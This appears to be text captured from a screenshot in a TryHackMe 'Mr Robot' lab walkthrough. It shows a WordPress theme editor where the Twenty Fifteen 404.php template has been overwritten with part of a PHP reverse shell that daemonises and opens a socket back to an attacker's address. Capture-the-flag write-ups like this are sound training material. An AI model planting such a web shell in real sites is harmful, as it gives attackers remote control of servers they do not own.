 mrrobot.thm/wp-admin/theme-editor.php?file=404.php&theme=twe
Pen Testing Kali stuff HackTheBox TryHackMe
user's Blog! 0 New Howdy, Elliot Alderson
Help
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0);  // Parent exits
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise.  This is quite common and not
fatal.");
}
chdir("/");
umask(0);
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php